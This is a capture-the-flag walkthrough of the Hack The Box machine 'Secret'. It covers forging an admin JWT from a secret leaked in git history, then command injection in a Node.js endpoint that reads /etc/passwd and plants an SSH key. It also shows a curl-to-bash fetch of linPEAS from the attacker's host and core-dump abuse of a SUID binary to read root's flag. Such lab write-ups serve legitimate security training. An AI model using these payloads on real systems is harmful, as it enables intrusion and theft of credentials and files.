
Walkthrough: Secret - Hack The Box
In this box, we use the git history of some provided source code to uncover an environment variable. This allows us to sign our own session tokens and leverage a lack of input sanitization to get ssh access to the box.
After that, we exploit setuid privileges and the ability to generate core dumps on a custom script found on the box to gain access to the root flag.
Nmap
First, we’ll start by running nmap. We’re not under a time crunch here, so we’ll just enumerate as much as we can by using the -A and -p- options.
nmap -A -p- -T4 10.10.11.120
Note: The box’s IP was 10.10.11.120 when I completed this.
Results:
Nmap scan report for 10.10.11.120
Host is up (0.076s latency).
Not shown: 65532 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 97:af:61:44:10:89:b9:53:f0:80:3f:d7:19:b1:e2:9c (RSA)
|   256 95:ed:65:8d:cd:08:2b:55:dd:17:51:31:1e:3e:18:12 (ECDSA)
|_  256 33:7b:c1:71:d3:33:0f:92:4e:83:5a:1f:52:02:93:5e (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: DUMB Docs
3000/tcp open  http    Node.js (Express middleware)
|_http-title: DUMB Docs
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=11/11%OT=22%CT=1%CU=44108%PV=Y%DS=2%DC=T%G=Y%TM=618D82
OS:4A%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)OP
OS:S(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST
OS:11NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)EC
OS:N(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=
OS:AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(
OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%
OS:F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N
OS:%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%C
OS:D=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 80/tcp)
HOP RTT      ADDRESS
1   80.74 ms 10.10.14.1
2   75.67 ms 10.10.11.120

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 64.13 seconds
Looking through the above, here’s what we found.
| Port | Service | Product/Version | Notes |
|---|---|---|---|
| 22 | SSH | 8.2p1 Ubuntu 4ubuntu0.3 | This is a pretty recent version of OpenSSH, so it’ not likely going to be our path in. At least it lets us know that this is an Ubuntu server |
| 80 | HTTP | nginx 1.18.0 | This is likely to be an nginx reverse proxy. The site title it’s advertising is “DUMB Docs” |
| 3000 | HTTP | Node.js | Interestingly, the site title for this port is also “DUMB Docs”. Maybe this was a misconfiguration and was meant to be behind the nginx proxy on port 80, but instead of listening on localhost it was set to listen externally as well? |
Foothold
Browsing around on both the port 80 site and the port 3000 site don’t really show any differences. It’s starting to seem more likely that it’s just a misconfiguration then.

Going to http://10.10.11.120/ leads us to a web page for a product called DUMB Docs.
If we follow the link to download the source code and take a look into it, we can see that there is a .env file that contains the following
DB_CONNECT = 'mongodb://127.0.0.1:27017/auth-web'
TOKEN_SECRET = secret
This is interesting. Searching through all the files we find that this TOKEN_SECRET value is used to sign and verify all of the JSON Web Tokens (JWTs), which are used for session tokens throughout the API.
There’s also this undocumented /logs API endpoint in routes/private.js
router.get('/logs', verifytoken, (req, res) => {
    const file = req.query.file;
    const userinfo = { name: req.user }
    const name = userinfo.name.name;

    if (name == 'theadmin'){
        const getLogs = `git log --oneline ${file}`;
        exec(getLogs, (err , output) =>{
            if(err){
                res.status(500).send(err);
                return
            }
            res.json(output);
        })
    }
    else{
        res.json({
            role: {
                role: "you are normal user",
                desc: userinfo.name.name
            }
        })
    }
})
This exec() call is definitely the vulnerability we need to exploit. There’s no input validation at all. We just need to figure out a way to create an acceptable JWT with the name theadmin.

The docs page conveniently gives a sample JWT for a user called theadmin.
We can try recreating this token using the TOKEN_SECRET we found in the current .env file and jwt.io, but it doesn’t work. Interestingly though, the source code download from the site is actually a git repo. If we look at the commit history for the repo, we can see that there are a number of old commits. Running
git log
in our CLI returns this
commit e297a2797a5f62b6011654cf6fb6ccb6712d2d5b (HEAD -> master)
Author: dasithsv <dasithsv@gmail.com>
Date:   Thu Sep 9 00:03:27 2021 +0530

    now we can view logs from server 😃

commit 67d8da7a0e53d8fadeb6b36396d86cdcd4f6ec78
Author: dasithsv <dasithsv@gmail.com>
Date:   Fri Sep 3 11:30:17 2021 +0530

    removed .env for security reasons

commit de0a46b5107a2f4d26e348303e76d85ae4870934
Author: dasithsv <dasithsv@gmail.com>
Date:   Fri Sep 3 11:29:19 2021 +0530

    added /downloads

commit 4e5547295cfe456d8ca7005cb823e1101fd1f9cb
Author: dasithsv <dasithsv@gmail.com>
Date:   Fri Sep 3 11:27:35 2021 +0530

    removed swap

commit 3a367e735ee76569664bf7754eaaade7c735d702
Author: dasithsv <dasithsv@gmail.com>
Date:   Fri Sep 3 11:26:39 2021 +0530

    added downloads

commit 55fe756a29268f9b4e786ae468952ca4a8df1bd8
Author: dasithsv <dasithsv@gmail.com>
Date:   Fri Sep 3 11:25:52 2021 +0530

    first commit
Then we can use that hash from the first commit to see the old version of the .env file
git show 55fe756a29268f9b4e786ae468952ca4a8df1bd8:.env
and here’s what shows up
DB_CONNECT = 'mongodb://127.0.0.1:27017/auth-web'
TOKEN_SECRET = gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE
If they haven’t changed the token, we can now use jwt.io to forge session tokens easily. If we copy the payload from the sample JWT in the documentation
{
  "_id": "6114654d77f9a54e00f05777",
  "name": "theadmin",
  "email": "root@dasith.works",
  "iat": 16287276699
}
and change the secret to the TOKEN_SECRET value we just found (the algorithm and token type default to the correct values), we get this token
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTE0NjU0ZDc3ZjlhNTRlMDBmMDU3NzciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InJvb3RAZGFzaXRoLndvcmtzIiwiaWF0IjoxNjI4NzI3NjY5OX0.WyUYmOpWU5gYlx2KdIP42G2JOV0fd7UKrQmQnd1gUgo
Sending that as the auth-token header in a GET request to the http://10.10.11.120:3000/api/priv endpoint (I’m using Postman for this, but feel free to use something like Burpsuite instead) gives us this response back
{
    "creds": {
        "role": "admin",
        "username": "theadmin",
        "desc": "welcome back admin"
    }
}
Looks like our token works! Now we just have to exploit that undocumented API endpoint we saw earlier.
User
Getting user.txt
First, just a proof of concept. We’re going to continue to pass the JWT we created earlier in the header as the auth-token for all of our API requests.
Again, this is the code we’re exploiting
router.get('/logs', verifytoken, (req, res) => {
    const file = req.query.file;
    const userinfo = { name: req.user }
    const name = userinfo.name.name;

    if (name == 'theadmin'){
        const getLogs = `git log --oneline ${file}`;
        exec(getLogs, (err , output) =>{
            if(err){
                res.status(500).send(err);
                return
            }
            res.json(output);
        })
    }
So basically the endpoint just executes this command and sends back the results
git log --oneline ${file}
We just have to pass in the value of file as a parameter called file.
Let’s try getting user.txt. To do that, we just have to get the server to execute
cat ~/user.txt
To do that, we can make an API request with | cat ~/user.txt in the file parameter, like this
http://10.10.11.120:3000/api/logs?file=| cat ~/user.txt
Note: I used the | at the beginning instead of a ; just to get rid of any extra output from the git logs --oneline call
And we get back the flag! (with an extra \n at the end)
Enumeration
Before we move forward, let’s just figure out a bit more about the environment we’re running in here.
If we request
http://10.10.11.120:3000/api/logs?file=| whoami
we can figure out that the user that’s running the API process is called dasith.
Next let’s try getting /etc/passwd. We’ll request
http://10.10.11.120:3000/api/logs?file=| cat /etc/passwd
and we get back this (I converted the \n characters to newlines)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
dasith:x:1000:1000:dasith:/home/dasith:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mongodb:x:113:117::/var/lib/mongodb:/usr/sbin/nologin
We can see here that dasith does have ssh login privileges, so that’s good.
Getting a Shell
Let’s focus on getting a shell next. Now that we know we’re running as a user with ssh login privileges, we can just add an ssh key to the user’s authorized_keys file and we can get a nicely-behaving and stable shell going. We’ll need to do a few things for this.
First, create an ssh key using ssh-keygen. I called mine key and didn’t give it a passphrase.
Next, because there’s a little bit of wierdness with the API and + characters, I base-64 encoded the public key.
base64 key.pub -w 0
This will give us back our base-64 encoded public key.
Now we can send the payload. Put the following in the file parameter of a GET request for http://10.10.11.120:3000/api/logs, like we did earlier for the other requests. Remember to add your base-64 encoded key into the spot indicated.
; mkdir ~/.ssh; echo "<BASE-64 ENCODED PUBLIC KEY>" | base64 -d >> ~/.ssh/authorized_keys; chmod 600 ~/.ssh/authorized_keys
This will add our public ssh key to the server as an authorized key. Now all we need to do is connect.
ssh -i key dasith@10.10.11.120
and we’re in!
Root
Enumeration
Let’s start by running linPEAS for some enumeration. Download the most recent release of linpeas.sh to your system, cd into the downloads folder, and run this command on your local box
python -m http.server
Notes: you may have to swap out python with python3 in some environments. This will also expose all the files in that folder to anyone on any networks you’re connected to, so feel free to create a special folder to have just linpeas in before you run this command if you don’t want to expose anything sensitive by accident.
Next, in the ssh session, run
curl http://<YOUR IP>:8000/linpeas.sh | bash
and linPEAS will automatically start up.
There are two sudo vulnerabilities that show up at the very top, but those came out after this box did, so that’s not the intended method. There isn’t too much else that jumps out right away.
However, looking carefully through the SUID section reveals something interesting
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 31K May 26  2021 /usr/bin/pkexec  --->  Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
-rwsr-xr-x 1 root root 163K Jan 19  2021 /usr/bin/sudo  --->  check_if_the_sudo_version_is_vulnerable
...
-rwsr-xr-x 1 root root 18K Oct  7 10:03 /opt/count (Unknown SUID binary)
...
This /opt/count file seems like something custom and also doesn’t seem to be associated with the API we worked on earlier. This must be our next step.
cd-ing into the \opt directory and running ls -la gives us the following
total 56
drwxr-xr-x  2 root root  4096 Oct  7 10:06 .
drwxr-xr-x 20 root root  4096 Oct  7 15:01 ..
-rw-r--r--  1 root root  3736 Oct  7 10:01 code.c
-rw-r--r--  1 root root 16384 Oct  7 10:01 .code.c.swp
-rwsr-xr-x  1 root root 17824 Oct  7 10:03 count
-rw-r--r--  1 root root  4622 Oct  7 10:04 valgrind.log
Let’s try running the program just to get a feel for what it does
./count
The program seems to be designed to list out the number of files in a directory or the number of characters in a file, depending on the input. Since this runs with SUID privileges though, we should be able to access files that would normally only be able to be viewed by root.
code.c contains the source code. We can see it by running
nano code.c
This is the main function
int main()
{
    char path[100];
    int res;
    struct stat path_s;
    char summary[4096];

    printf("Enter source file/directory name: ");
    scanf("%99s", path);
    getchar();
    stat(path, &path_s);
    if(S_ISDIR(path_s.st_mode))
        dircount(path, summary);
    else
        filecount(path, summary);

    // drop privs to limit file write
    setuid(getuid());
    // Enable coredump generation
    prctl(PR_SET_DUMPABLE, 1);
    printf("Save results a file? [y/N]: ");
    res = getchar();
    if (res == 121 || res == 89) {
        printf("Path: ");
        scanf("%99s", path);
        FILE *fp = fopen(path, "a");
        if (fp != NULL) {
            fputs(summary, fp);
            fclose(fp);
        } else {
            printf("Could not open %s for writing\n", path);
        }
    }

    return 0;
}
Looking at this code, our privileges are reduced after we hit the setuid(getuid()) line. However, it still runs with root privileges before that. Also to note is that the prctl(PR_SET_DUMPABLE, 1) line allows us to run core dumps of the process even after our privileges are lowered.
Also in this folder is a file called valgrind.log. Turns out valgrind is a dynamic analysis tool. Its default module is Memcheck, which is used to check for memory errors. There’s a quickstart page, which has some instructions on how to interpret the output of this module.
The valgrind.log file has multiple runs of the program in it, all of which contain similar errors. Here is the section with the final program run
==2662== Memcheck, a memory error detector
==2662== Copyright (C) 2002-2017, and GNU GPL'd, by Julian Seward et al.
==2662== Using Valgrind-3.15.0 and LibVEX; rerun with -h for copyright info
==2662== Command: ./count
==2662==
Enter source file/directory name:
Total characters = 224
Total words      = 31
Total lines      = 10
Save results a file? [y/N]: ==2662==
==2662== HEAP SUMMARY:
==2662==     in use at exit: 472 bytes in 1 blocks
==2662==   total heap usage: 4 allocs, 3 frees, 9,688 bytes allocated
==2662==
==2662== 472 bytes in 1 blocks are still reachable in loss record 1 of 1
==2662==    at 0x483B7F3: malloc (in /usr/lib/x86_64-linux-gnu/valgrind/vgpreload_memcheck-amd64-linux.so)
==2662==    by 0x48D8AAD: __fopen_internal (iofopen.c:65)
==2662==    by 0x48D8AAD: fopen@@GLIBC_2.2.5 (iofopen.c:86)
==2662==    by 0x10984D: filecount (in /opt/count)
==2662==    by 0x1099E5: main (in /opt/count)
==2662==
==2662== LEAK SUMMARY:
==2662==    definitely lost: 0 bytes in 0 blocks
==2662==    indirectly lost: 0 bytes in 0 blocks
==2662==      possibly lost: 0 bytes in 0 blocks
==2662==    still reachable: 472 bytes in 1 blocks
==2662==         suppressed: 0 bytes in 0 blocks
==2662==
==2662== For lists of detected and suppressed errors, rerun with: -s
==2662== ERROR SUMMARY: 0 errors from 0 contexts (suppressed: 0 from 0)
We can see in the above log that there are memory leaks in the filecount function
==2662== by 0x10984D: filecount (in /opt/count)
Here’s the function in question
void filecount(const char *path, char *summary)
{
    FILE *file;
    char ch;
    int characters, words, lines;

    file = fopen(path, "r");

    if (file == NULL)
    {
        printf("\nUnable to open file.\n");
        printf("Please check if file exists and you have read privilege.\n");
        exit(EXIT_FAILURE);
    }

    characters = words = lines = 0;
    while ((ch = fgetc(file)) != EOF)
    {
        characters++;
        if (ch == '\n' || ch == '\0')
            lines++;
        if (ch == ' ' || ch == '\t' || ch == '\n' || ch == '\0')
            words++;
    }

    if (characters > 0)
    {
        words++;
        lines++;
    }

    snprintf(summary, 256, "Total characters = %d\nTotal words      = %d\nTotal lines      = %d\n", characters, words, lines);
    printf("\n%s", summary);
}
Carefully reading this shows that the file is opened using fopen(), but it’s never closed. This means that the file contents should still be in process memory even after the function terminates. So if we can cause a core dump after we get the file into memory, we should be able to read it.
Exploit
In this case, I’m just going to try to get the flag instead of going for a full root shell.
First, we’ll start up the program (still in the /opt directory here)
./count
Enter /root/root.txt for the “source file/directory name”. When it asks if you want to save the results to a file, hit CTRL+Z. This will force the program to the background.
Now we can run ps to find the PID for the count file. The results should look something like this
    PID TTY          TIME CMD
   1357 pts/0    00:00:00 bash
  30782 pts/0    00:00:00 count
  30784 pts/0    00:00:00 ps
Let’s run
kill -SIGSEGV <PID>
to kill the process and cause a core dump. We can confirm this worked by running fg to bring the count program back to the foreground. The output should look something like this
./count
Segmentation fault (core dumped)
Since this is an Ubuntu server, all of the core dumps are handled by an app called apport and all of the core dumps are stored in /var/crash.
cd /var/crash
ls -la
Results
total 88
drwxrwxrwt  2 root   root    4096 Mar 25 05:18 .
drwxr-xr-x 14 root   root    4096 Aug 13  2021 ..
-rw-r-----  1 root   root   27203 Oct  6 18:01 _opt_count.0.crash
-rw-r-----  1 dasith dasith 28157 Mar 25 05:18 _opt_count.1000.crash
-rw-r-----  1 root   root   24048 Oct  5 14:24 _opt_countzz.0.crash
Here we can see there’s one .crash file that’s owned by our user, dasith. That’s the one we just created.
These crash files can be unpacked into multiple files, so let’s create a new directory to put all of the extracted files into
mkdir ~/.temp_dir
Let’s extract the files using the following command
apport-unpack _opt_count.1000.crash ~/.temp_dir
Now we’ll head to that temporary directory and see what we extracted.
cd ~/.temp_dir
ls -la
Results
total 440
drwxrwxr-x  2 dasith dasith   4096 Mar 25 05:27 .
drwxr-xr-x 13 dasith dasith   4096 Mar 25 05:26 ..
-rw-rw-r--  1 dasith dasith      5 Mar 25 05:27 Architecture
-rw-rw-r--  1 dasith dasith 380928 Mar 25 05:27 CoreDump
-rw-rw-r--  1 dasith dasith     24 Mar 25 05:27 Date
-rw-rw-r--  1 dasith dasith     12 Mar 25 05:27 DistroRelease
-rw-rw-r--  1 dasith dasith     10 Mar 25 05:27 ExecutablePath
-rw-rw-r--  1 dasith dasith     10 Mar 25 05:27 ExecutableTimestamp
-rw-rw-r--  1 dasith dasith      1 Mar 25 05:27 _LogindSession
-rw-rw-r--  1 dasith dasith      5 Mar 25 05:27 ProblemType
-rw-rw-r--  1 dasith dasith      7 Mar 25 05:27 ProcCmdline
-rw-rw-r--  1 dasith dasith      4 Mar 25 05:27 ProcCwd
-rw-rw-r--  1 dasith dasith     97 Mar 25 05:27 ProcEnviron
-rw-rw-r--  1 dasith dasith   2144 Mar 25 05:27 ProcMaps
-rw-rw-r--  1 dasith dasith   1340 Mar 25 05:27 ProcStatus
-rw-rw-r--  1 dasith dasith      2 Mar 25 05:27 Signal
-rw-rw-r--  1 dasith dasith     29 Mar 25 05:27 Uname
-rw-rw-r--  1 dasith dasith      3 Mar 25 05:27 UserGroups
What we’re interested in is the CoreDump file. If we were actually debugging this, we could use gdb to analyze it, but in our case we can just use strings to get the flag.
strings CoreDump
This will output all of the strings in this binary. Scrolling through, we can see there’s one string that looks to be about the right size for a flag. In my case, this is what it looked like
...
|U6{U
|U6{U
U6{U
{U6{U
{U6{U
a655a8366790cb876f2a103c41a63e79
aliases
ethers
group
gshadow
hosts
initgroups
...
And that’s it! We’re done.
Thoughts
I had some issues figuring out how to generate the core dump because my initial research told me I should only have to quit the program to generate a core dump instead of sending a seg fault. I also felt really dumb after spending an hour or two on the foothold and not getting anywhere. However, I did have a lot of fun with this box and I think it deserves its “Easy” rating on the site.